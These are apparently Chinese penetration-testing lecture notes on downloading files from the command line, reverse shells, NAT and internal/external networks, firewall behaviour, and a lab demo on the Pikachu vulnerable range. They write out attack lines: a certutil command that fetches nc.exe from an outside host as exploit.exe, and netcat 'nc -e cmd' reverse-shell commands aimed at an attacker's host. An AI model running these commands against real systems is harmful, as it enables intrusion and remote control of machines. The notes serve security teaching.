







4. 示例:使用cmd下载文件51:02

- 常用命令:

- 权限问题:

- 系统目录(如C:\)可能限制写入

- 建议使用临时目录(如C:\temp)

- 验证方法:

- 使用dir命令查看目录内容

- 检查文件大小是否匹配

- 确认文件时间戳为下载时间

5. 文件下载权限问题51:56

- 常见问题:

- 命令执行成功但文件未出现

- 可能原因包括目录权限不足、安全软件拦截

- 解决方案:

- 切换到有写入权限的目录(如temp)

- 使用"cd C:\temp"命令切换目录

- 在权限充足的目录重新执行下载命令

- 调试技巧:

- 先尝试创建测试文件确认目录可写

- 使用绝对路径避免路径错误

- 检查杀毒软件日志确认是否被拦截

三、反弹Shell命令54:07

1. 反弹Shell的作用

- 解决数据回显问题:在渗透测试中,很多工具只发送命令不接收返回结果,导致无法确认命令执行情况。反弹Shell可以将执行结果回传给攻击者,例如执行certutil.exe -urlcache -split -f http://www.xiaodi8.com:80/nc.exe exploit.exe时能明确看到"CertUtil: -URLCache 命令成功完成"的反馈。

- 解决交互式命令问题:像passwd修改密码这类需要用户交互的命令,在Webshell环境下无法正常执行。反弹Shell可以建立完整的交互通道,支持需要用户输入的指令。

2. 反弹Shell的实现方式

- Linux系统常用工具:

- wget:文件下载

- curl:支持多种协议的数据传输

- python/ruby/perl:脚本语言实现复杂功能

- java:跨平台应用

- Windows系统常用工具:

- PowerShell:强大的脚本环境

- Certutil:证书工具可用于文件下载

- Bitsadmin:后台智能传输服务

- msiexec/mshta/rundll32:系统组件利用

3. 实用案例解析

- 案例1:无图形化文件传输:

- 通过命令行工具实现文件上传下载,如使用certutil下载文件:certutil.exe -urlcache -split -f http://www.xiaodi8.com:88/nc.exe c:\exploit.exe

- 解决没有GUI界面时的数据传输问题

- 案例2:防火墙绕过策略:

- 正向连接:攻击者直接连接目标服务

- 反向连接:目标机主动连接攻击者(更易绕过防火墙)

- 内网服务器通常采用反向连接方式建立通信

4. 系统权限相关概念

- 权限分类:

- 文件权限:控制对文件的读写执行

- 服务权限:决定服务账户的操作范围

- 用户权限:用户角色对应的特权级别

- 用户体系:

- 系统用户与用户组的划分

- 服务用户的特殊权限配置

- 防火墙规则:

- 出站/入站策略配置

- 协议类型限制(TCP/UDP等)

四、内外网连接01:00:02

1. 基本概念

- 外网定义:指公共互联网环境,如阿里云等云服务器,具有全球唯一的IP地址

- 内网定义:指局域网环境(家庭/学校/企业网络),通过路由器统一出口连接外网,典型如192.168.x.x地址段

- 网络结构:内网设备通过路由器NAT转换共享同一个公网IP访问外网,类似"多部电话共用总机号码"

2. 连接特性

- 单向可达性:

- 内网设备可主动连接外网(知道目标唯一地址)

- 外网无法直接连接内网设备(内网IP非全局唯一)

- 通信原理:

- 数据出站:内网设备→路由器NAT转换→外网目标

- 数据回传:外网→路由器出口IP→需端口映射才能到达具体内网设备

3. 实验验证

1)NC工具使用

- 工具介绍:网络瑞士军刀,支持端口测试、数据传输等功能

- 参数说明:

- nc -lvvp 577:监听本地577端口

- nc -e cmd 49.215.577:将本地cmd权限移交至目标IP的577端口

2)连接测试案例

- 成功案例:

- 内网虚拟机通过nc -e cmd 小篱笆.com:577成功建立连接

- 外网服务器显示连接来自路由器公网IP(非内网真实IP)

- 失败案例:

- 外网尝试nc -e cmd 内网IP:577连接失败

- 原因:内网IP在公网不可路由,且路由器未配置端口映射

4. 解决方案

- 端口映射:

- 在路由器配置特定端口的转发规则

- 示例:将公网IP的577端口流量转发至内网192.168.1.100的577端口

- 应用场景:

- 远程桌面连接内网主机

- 内网服务器对外提供服务

- 需要双向通信的特殊应用

5. 关键结论

- 本质区别:内网IP可重复(不同局域网可用相同地址段),外网IP必须全局唯一

- 通信限制:外网主动连接内网必须依赖端口映射/NAT穿透等特殊配置

- 安全影响:内网设备对外连接会暴露路由器公网IP,但不会暴露内网真实拓扑

五、防火墙实验演示01:15:57

1. 实验环境搭建

- 主机配置:使用两台外网主机进行测试,分别是米纳斯主机和小李巴达主机

- 网络工具:使用nc(netcat)工具进行网络连接测试,监听端口为566端口

2. 正常通信测试

- 连接过程:

- 主机A监听本地566端口:nc -lvp 566

- 主机B向主机A发送连接:nc <IP地址> 566

- 验证方法:成功建立连接后可执行命令,证明双向通信正常

3. 防火墙影响测试

- 现象观察:

- 开启Windows防火墙后,连接立即超时失败

- 关闭防火墙后,连接恢复正常

- 关键结论:防火墙会阻断未经允许的入站连接

六、正反向连接原理01:21:56

1. 基本概念

- 防火墙策略:

- 入站检测严格:对外部主动连接进行严格审查

- 出站检测宽松:对内部主动外连相对宽松

- 连接方向判定:需明确以哪台主机为参照基准

2. 正向连接

- 定义:以渗透主机为基准,主动连接目标主机的行为

- 特点:

- 易被防火墙拦截(属于目标主机的入站连接)

- 示例:攻击机主动连接目标机的566端口

3. 反向连接

- 定义:让目标主机主动连接渗透主机的行为

- 特点:

- 绕过防火墙限制(属于目标主机的出站连接)

- 示例:在目标机执行nc -e cmd <攻击机IP> 566

- 优势:利用防火墙出站宽松策略,提高连接成功率

4. 基准参照原则

- 相对性:正反向判定完全取决于以哪方为基准

- 以A为基准:A→B为正向

- 以B为基准:A→B为反向

- 实战应用:渗透测试中通常以攻击方为基准进行定义

5. 技术实现对比

- 正向连接命令:nc <目标IP> 566(攻击机执行)

- 反向连接命令:nc -e cmd <攻击机IP> 566(目标机执行)

- 版本差异:注意不同版本nc的参数支持情况

七、应用案例01:30:58

1. 例题:服务器渗透

- 实战演示:通过文件下载和反弹shell两个命令完成真实服务器渗透

- 靶场说明:使用"皮卡丘"挖宝应用靶场,该靶场存在SQL注入、文件上传、命令执行等多种漏洞

- 技术要点:

- 利用命令执行漏洞进行文件下载(nc工具)

- 通过nc实现反弹shell连接

- 区分Windows和Linux系统的判断方法(ipconfig/ifconfig命令)

- 操作步骤:

- 检测目标是否存在命令执行漏洞

- 使用文件下载命令将nc工具上传至目标服务器

- 在攻击机监听端口

- 在目标服务器执行反弹shell命令

- 注意事项:

- 在线靶机存在安全风险,可能被恶意利用

- 现代靶场多采用容器技术限制权限范围

- 演示仅用于教学目的,禁止实际攻击行为

八、总结01:40:44

- 核心知识点:

- 文件下载类操作

- 反弹shell技术

- 系统权限管理

- 系统分类:

- 个人主机与服务器主机的区别

- Windows与Linux系统的命令差异

- 网络安全要素:

- 防火墙配置

- 内外网隔离

- 正向/反向连接方式

- 权限管理:

- 文件权限设置

- 用户权限控制

- 运维权限分配

- 学习建议:

- 掌握基础命令是前提

- 思路比具体技术更重要

- 避免直接攻击在线靶机

九、知识小结

| 知识点 | 核心内容 | 技术要点/易混淆点 | 难度系数 |

| 文件下载 | 解决无图形化环境下的文件传输问题 | WINDOWS/Linux不同命令(weget/curl/powershell) | ⭐⭐ |

| 反弹Shell | 解决数据回显和交互式命令问题 | 正向/反向连接区别、防火墙策略(入站严格/出站宽松) | ⭐⭐⭐ |

| 操作系统安全基础 | 用途/命令/权限/防火墙四维度 | 服务器vs个人主机区别、system/administrator/user权限层级 | ⭐⭐ |

| 网络通讯问题 | 内网与外网连接差异 | 端口映射原理、NAT环境下数据反弹限制 | ⭐⭐⭐⭐ |

| 专业名词解释 | POC/EXP/木马/病毒等定义 | POC(验证)vs EXP(利用)、web shell与系统后门区别 | ⭐ |

| 实战案例 | 通过漏洞利用+文件下载+反弹Shell控制靶机 | 命令执行漏洞利用、nc工具上传与反弹技巧 | ⭐⭐⭐⭐ |

| 防火墙绕过 | 正向/反向连接选择依据 | 以参照物判断连接方向、出站流量绕过策略 | ⭐⭐⭐ |

| 社会工程学 | 利用人为弱点攻击 | 密码心理学、社工库(泄露数据整合平台) | ⭐⭐ |